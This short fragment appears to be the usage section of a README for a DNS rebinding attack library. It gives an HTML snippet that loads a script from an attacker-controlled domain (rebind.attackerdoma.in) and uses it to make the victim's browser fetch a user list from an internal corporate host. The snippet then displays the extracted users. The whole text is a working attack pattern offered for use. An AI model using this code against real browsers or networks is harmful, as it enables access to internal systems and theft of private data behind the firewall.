 Usage
<script src=“http://rebind.attackerdoma.in/js”></script>
<script>
let r = new DNSRebind();
const target = "http://internal.corp.acme.com/users";
r.fetch(target).then((resp) => resp.json()).then((users) => {
alert("Extracted the following users:n" + users.join("n"));
}, (e) => console.error(e));
</script>
 